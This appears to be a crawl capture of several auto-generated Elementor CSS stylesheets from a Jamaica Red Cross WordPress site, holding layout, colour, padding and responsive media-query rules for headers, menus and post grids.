.elementor-element.elementor-element-af5d7bb{width:30%;}}/* Start custom CSS for button, class: .elementor-element-7bbe4b9 */a.lnk {color:#fff;}/* End custom CSS */
/* Start custom CSS for text-editor, class: .elementor-element-408ab09 */a.lnk {color:#fff;}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://www.jamaicaredcross.org/wp-content/uploads/elementor/css/post-311.css?ver=1767139670
body_size: 7520
content:
.elementor-311 .elementor-element.elementor-element-1ff2bcf:not(.elementor-motion-effects-element-type-background), .elementor-311 .elementor-element.elementor-element-1ff2bcf > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-311 .elementor-element.elementor-element-1ff2bcf{box-shadow:0px 0px 22px 0px rgba(0,0,0,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 20px 50px 20px;}.elementor-311 .elementor-element.elementor-element-1ff2bcf > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-311 .elementor-element.elementor-element-01db35a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-311 .elementor-element.elementor-element-4e4282c > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;line-height:var( --e-global-typography-primary-line-height );color:var( --e-global-color-primary );}.elementor-311 .elementor-element.elementor-element-cdcea6c .elementor-heading-title{color:var( --e-global-color-secondary );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;}.elementor-311 .elementor-element.elementor-element-eb16f70 .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-311 .elementor-element.elementor-element-eb16f70 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-secondary );}.elementor-311 .elementor-element.elementor-element-eb16f70 .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;padding-top:4px;padding-bottom:4px;}.elementor-311 .elementor-element.elementor-element-a8a2956 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 50px 0px 0px;}.elementor-311 .elementor-element.elementor-element-a000173 .elementor-heading-title{color:var( --e-global-color-secondary );}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-311 .elementor-element.elementor-element-7ddf246{font-family:"Overpass", Sans-serif;font-size:13px;font-weight:400;line-height:26px;}.elementor-311 .elementor-element.elementor-element-fb1c0af > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-311 .elementor-element.elementor-element-b7e69b5 .elementor-heading-title{color:var( --e-global-color-secondary );}.elementor-311 .elementor-element.elementor-element-c3a4450{font-family:"Overpass", Sans-serif;font-size:13px;font-weight:400;line-height:26px;}@media(max-width:1024px){.elementor-311 .elementor-element.elementor-element-01db35a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-311 .elementor-element.elementor-element-4e4282c > .elementor-element-populated{padding:0px 0px 30px 0px;}.elementor-widget-heading .elementor-heading-title{line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{line-height:var( --e-global-typography-primary-line-height );}.elementor-311 .elementor-element.elementor-element-eb16f70 .elementor-nav-menu .elementor-item{line-height:var( --e-global-typography-text-line-height );}.elementor-311 .elementor-element.elementor-element-a8a2956 > .elementor-element-populated{padding:0px 0px 30px 0px;}.elementor-widget-text-editor{line-height:var( --e-global-typography-text-line-height );}.elementor-311 .elementor-element.elementor-element-7ddf246{font-size:15px;}.elementor-311 .elementor-element.elementor-element-c3a4450{font-size:15px;}}@media(max-width:767px){.elementor-311 .elementor-element.elementor-element-01db35a > .elementor-element-populated{padding:0px 0px 20px 0px;}.elementor-311 .elementor-element.elementor-element-4e4282c > .elementor-element-populated{padding:0px 0px 30px 0px;}.elementor-widget-heading .elementor-heading-title{line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{line-height:var( --e-global-typography-primary-line-height );}.elementor-311 .elementor-element.elementor-element-eb16f70 .elementor-nav-menu .elementor-item{line-height:var( --e-global-typography-text-line-height );}.elementor-311 .elementor-element.elementor-element-a8a2956 > .elementor-element-populated{padding:0px 0px 30px 0px;}.elementor-widget-text-editor{line-height:var( --e-global-typography-text-line-height );}}@media(min-width:768px){.elementor-311 .elementor-element.elementor-element-4e4282c{width:24.999%;}.elementor-311 .elementor-element.elementor-element-a8a2956{width:36.241%;}.elementor-311 .elementor-element.elementor-element-fb1c0af{width:38.424%;}}@media(max-width:1024px) and (min-width:768px){.elementor-311 .elementor-element.elementor-element-4e4282c{width:100%;}.elementor-311 .elementor-element.elementor-element-a8a2956{width:100%;}.elementor-311 .elementor-element.elementor-element-fb1c0af{width:100%;}}

--- FILE ---
content_type: text/css
request_url: https://www.jamaicaredcross.org/wp-content/uploads/elementor/css/post-354.css?ver=1767139670
body_size: 13582
content:
.elementor-354 .elementor-element.elementor-element-1be0f34:not(.elementor-motion-effects-element-type-background), .elementor-354 .elementor-element.elementor-element-1be0f34 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-354 .elementor-element.elementor-element-1be0f34{box-shadow:0px 0px 22px 0px rgba(0,0,0,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 20px 50px 20px;}.elementor-354 .elementor-element.elementor-element-1be0f34 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-354 .elementor-element.elementor-element-8e1d26b > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-354 .elementor-element.elementor-element-d73eddb{padding:0px 0px 30px 0px;}.elementor-354 .elementor-element.elementor-element-7431f6f > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;line-height:var( --e-global-typography-primary-line-height );color:var( --e-global-color-primary );}.elementor-354 .elementor-element.elementor-element-0914ec4 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-354 .elementor-element.elementor-element-0914ec4 .elementor-heading-title{color:var( --e-global-color-secondary );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;}.elementor-354 .elementor-element.elementor-element-13a935b .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-354 .elementor-element.elementor-element-13a935b .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-secondary );}.elementor-354 .elementor-element.elementor-element-13a935b .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;padding-top:4px;padding-bottom:4px;}.elementor-354 .elementor-element.elementor-element-c8945e7 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-354 .elementor-element.elementor-element-86c94eb > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-354 .elementor-element.elementor-element-86c94eb .elementor-heading-title{color:var( --e-global-color-secondary );}.elementor-354 .elementor-element.elementor-element-7a6880c .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-354 .elementor-element.elementor-element-7a6880c .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-secondary );}.elementor-354 .elementor-element.elementor-element-7a6880c .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;padding-top:4px;padding-bottom:4px;}.elementor-354 .elementor-element.elementor-element-73cc897 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-354 .elementor-element.elementor-element-7fc482d > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-354 .elementor-element.elementor-element-7fc482d .elementor-heading-title{color:var( --e-global-color-secondary );}.elementor-354 .elementor-element.elementor-element-5075e55 .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-354 .elementor-element.elementor-element-5075e55 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-secondary );}.elementor-354 .elementor-element.elementor-element-5075e55 .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;padding-top:4px;padding-bottom:4px;}.elementor-354 .elementor-element.elementor-element-a3534da > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-354 .elementor-element.elementor-element-7385f9b > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-354 .elementor-element.elementor-element-7385f9b .elementor-heading-title{color:var( --e-global-color-secondary );}.elementor-354 .elementor-element.elementor-element-218af5e .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-354 .elementor-element.elementor-element-218af5e .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-secondary );}.elementor-354 .elementor-element.elementor-element-218af5e .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;padding-top:4px;padding-bottom:4px;}.elementor-354 .elementor-element.elementor-element-9679c39 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-354 .elementor-element.elementor-element-6655a53 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-354 .elementor-element.elementor-element-6655a53 .elementor-heading-title{color:var( --e-global-color-secondary );}.elementor-354 .elementor-element.elementor-element-be2ef59 .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-354 .elementor-element.elementor-element-be2ef59 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-secondary );}.elementor-354 .elementor-element.elementor-element-be2ef59 .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;padding-top:4px;padding-bottom:4px;}.elementor-354 .elementor-element.elementor-element-3658808 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-354 .elementor-element.elementor-element-291ad98 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-354 .elementor-element.elementor-element-291ad98 .elementor-heading-title{color:var( --e-global-color-secondary );}.elementor-354 .elementor-element.elementor-element-3d9089d .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-354 .elementor-element.elementor-element-3d9089d .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-secondary );}.elementor-354 .elementor-element.elementor-element-3d9089d .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;padding-top:4px;padding-bottom:4px;}@media(max-width:1024px) and (min-width:768px){.elementor-354 .elementor-element.elementor-element-7431f6f{width:100%;}.elementor-354 .elementor-element.elementor-element-c8945e7{width:100%;}.elementor-354 .elementor-element.elementor-element-73cc897{width:100%;}.elementor-354 .elementor-element.elementor-element-a3534da{width:100%;}.elementor-354 .elementor-element.elementor-element-9679c39{width:100%;}.elementor-354 .elementor-element.elementor-element-3658808{width:100%;}}@media(max-width:1024px){.elementor-354 .elementor-element.elementor-element-8e1d26b > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-354 .elementor-element.elementor-element-7431f6f > .elementor-element-populated{padding:0px 0px 30px 0px;}.elementor-widget-heading .elementor-heading-title{line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{line-height:var( --e-global-typography-primary-line-height );}.elementor-354 .elementor-element.elementor-element-13a935b .elementor-nav-menu .elementor-item{line-height:var( --e-global-typography-text-line-height );}.elementor-354 .elementor-element.elementor-element-c8945e7 > .elementor-element-populated{padding:0px 0px 30px 0px;}.elementor-354 .elementor-element.elementor-element-7a6880c .elementor-nav-menu .elementor-item{line-height:var( --e-global-typography-text-line-height );}.elementor-354 .elementor-element.elementor-element-73cc897 > .elementor-element-populated{padding:0px 30px 0px 0px;}.elementor-354 .elementor-element.elementor-element-5075e55 .elementor-nav-menu .elementor-item{line-height:var( --e-global-typography-text-line-height );}.elementor-354 .elementor-element.elementor-element-a3534da > .elementor-element-populated{padding:0px 0px 30px 0px;}.elementor-354 .elementor-element.elementor-element-218af5e .elementor-nav-menu .elementor-item{line-height:var( --e-global-typography-text-line-height );}.elementor-354 .elementor-element.elementor-element-9679c39 > .elementor-element-populated{padding:0px 0px 30px 0px;}.elementor-354 .elementor-element.elementor-element-be2ef59 .elementor-nav-menu .elementor-item{line-height:var( --e-global-typography-text-line-height );}.elementor-354 .elementor-element.elementor-element-3658808 > .elementor-element-populated{padding:0px 30px 0px 0px;}.elementor-354 .elementor-element.elementor-element-3d9089d .elementor-nav-menu .elementor-item{line-height:var( --e-global-typography-text-line-height );}}@media(max-width:767px){.elementor-354 .elementor-element.elementor-element-8e1d26b > .elementor-element-populated{padding:0px 0px 20px 0px;}.elementor-354 .elementor-element.elementor-element-7431f6f > .elementor-element-populated{padding:0px 0px 30px 0px;}.elementor-widget-heading .elementor-heading-title{line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{line-height:var( --e-global-typography-primary-line-height );}.elementor-354 .elementor-element.elementor-element-13a935b .elementor-nav-menu .elementor-item{line-height:var( --e-global-typography-text-line-height );}.elementor-354 .elementor-element.elementor-element-c8945e7 > .elementor-element-populated{padding:0px 0px 30px 0px;}.elementor-354 .elementor-element.elementor-element-7a6880c .elementor-nav-menu .elementor-item{line-height:var( --e-global-typography-text-line-height );}.elementor-354 .elementor-element.elementor-element-73cc897 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-354 .elementor-element.elementor-element-5075e55 .elementor-nav-menu .elementor-item{line-height:var( --e-global-typography-text-line-height );}.elementor-354 .elementor-element.elementor-element-a3534da > .elementor-element-populated{padding:0px 0px 30px 0px;}.elementor-354 .elementor-element.elementor-element-218af5e .elementor-nav-menu .elementor-item{line-height:var( --e-global-typography-text-line-height );}.elementor-354 .elementor-element.elementor-element-9679c39 > .elementor-element-populated{padding:0px 0px 30px 0px;}.elementor-354 .elementor-element.elementor-element-be2ef59 .elementor-nav-menu .elementor-item{line-height:var( --e-global-typography-text-line-height );}.elementor-354 .elementor-element.elementor-element-3d9089d .elementor-nav-menu .elementor-item{line-height:var( --e-global-typography-text-line-height );}}

--- FILE ---
content_type: text/css
request_url: https://www.jamaicaredcross.org/wp-content/uploads/elementor/css/post-158.css?ver=1767139670
body_size: 9289
content:
.elementor-158 .elementor-element.elementor-element-04b3995:not(.elementor-motion-effects-element-type-background), .elementor-158 .elementor-element.elementor-element-04b3995 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-158 .elementor-element.elementor-element-04b3995{box-shadow:0px 0px 22px 0px rgba(0,0,0,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 20px 50px 20px;}.elementor-158 .elementor-element.elementor-element-04b3995 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-158 .elementor-element.elementor-element-57287b8 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-158 .elementor-element.elementor-element-de84b58 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;line-height:var( --e-global-typography-primary-line-height );color:var( --e-global-color-primary );}.elementor-158 .elementor-element.elementor-element-89e30ae .elementor-heading-title{color:var( --e-global-color-secondary );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;}.elementor-158 .elementor-element.elementor-element-eb8670a > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-158 .elementor-element.elementor-element-eb8670a .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-158 .elementor-element.elementor-element-eb8670a .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-secondary );}.elementor-158 .elementor-element.elementor-element-eb8670a .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;padding-top:4px;padding-bottom:4px;}.elementor-158 .elementor-element.elementor-element-f6519df > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-158 .elementor-element.elementor-element-5b058f5 .elementor-heading-title{color:var( --e-global-color-secondary );}.elementor-widget-posts .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-posts .elementor-post__meta-data{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .elementor-post__excerpt p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-posts .elementor-post__read-more{color:var( --e-global-color-accent );}.elementor-widget-posts a.elementor-post__read-more{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;}.elementor-widget-posts .elementor-post__card .elementor-post__badge{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;}.elementor-widget-posts .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .e-load-more-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;line-height:var( --e-global-typography-secondary-line-height );}.elementor-158 .elementor-element.elementor-element-677c11d{--grid-row-gap:35px;--grid-column-gap:30px;}.elementor-158 .elementor-element.elementor-element-677c11d .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.66 * 100% );}.elementor-158 .elementor-element.elementor-element-677c11d:after{content:"0.66";}.elementor-158 .elementor-element.elementor-element-677c11d .elementor-post__thumbnail__link{width:100%;}.elementor-158 .elementor-element.elementor-element-677c11d.elementor-posts--thumbnail-left .elementor-post__thumbnail__link{margin-right:20px;}.elementor-158 .elementor-element.elementor-element-677c11d.elementor-posts--thumbnail-right .elementor-post__thumbnail__link{margin-left:20px;}.elementor-158 .elementor-element.elementor-element-677c11d.elementor-posts--thumbnail-top .elementor-post__thumbnail__link{margin-bottom:20px;}@media(min-width:768px){.elementor-158 .elementor-element.elementor-element-de84b58{width:25.891%;}.elementor-158 .elementor-element.elementor-element-f6519df{width:74.109%;}}@media(max-width:1024px) and (min-width:768px){.elementor-158 .elementor-element.elementor-element-de84b58{width:100%;}.elementor-158 .elementor-element.elementor-element-f6519df{width:100%;}}@media(max-width:1024px){.elementor-158 .elementor-element.elementor-element-de84b58 > .elementor-element-populated{padding:0px 0px 30px 0px;}.elementor-widget-heading .elementor-heading-title{line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{line-height:var( --e-global-typography-primary-line-height );}.elementor-158 .elementor-element.elementor-element-eb8670a .elementor-nav-menu .elementor-item{line-height:var( --e-global-typography-text-line-height );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-posts .elementor-post__meta-data{line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .elementor-post__excerpt p{line-height:var( --e-global-typography-text-line-height );}.elementor-widget-posts .elementor-pagination{line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .e-load-more-message{line-height:var( --e-global-typography-secondary-line-height );}}@media(max-width:767px){.elementor-158 .elementor-element.elementor-element-de84b58 > .elementor-element-populated{padding:0px 0px 30px 0px;}.elementor-widget-heading .elementor-heading-title{line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{line-height:var( --e-global-typography-primary-line-height );}.elementor-158 .elementor-element.elementor-element-eb8670a .elementor-nav-menu .elementor-item{line-height:var( --e-global-typography-text-line-height );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-posts .elementor-post__meta-data{line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .elementor-post__excerpt p{line-height:var( --e-global-typography-text-line-height );}.elementor-widget-posts .elementor-pagination{line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .e-load-more-message{line-height:var( --e-global-typography-secondary-line-height );}.elementor-158 .elementor-element.elementor-element-677c11d .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.5 * 100% );}.elementor-158 .elementor-element.elementor-element-677c11d:after{content:"0.5";}.elementor-158 .elementor-element.elementor-element-677c11d .elementor-post__thumbnail__link{width:100%;}}

--- FILE ---
content_type: text/css
request_url: https://www.jamaicaredcross.org/wp-content/uploads/elementor/css/post-333.css?ver=1767139670
body_size: 9789
content:
.elementor-333 .elementor-element.elementor-element-d8dc739:not(.elementor-motion-effects-element-type-background), .elementor-333 .elementor-element.elementor-element-d8dc739 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-333 .elementor-element.elementor-element-d8dc739{box-shadow:0px 0px 22px 0px rgba(0,0,0,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 20px 50px 20px;}.elementor-333 .elementor-element.elementor-element-d8dc739 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-333 .elementor-element.elementor-element-c247dc2 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-333 .elementor-element.elementor-element-0589681 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;line-height:var( --e-global-typography-primary-line-height );color:var( --e-global-color-primary );}.elementor-333 .elementor-element.elementor-element-deb17a9 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-333 .elementor-element.elementor-element-deb17a9 .elementor-heading-title{color:var( --e-global-color-secondary );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
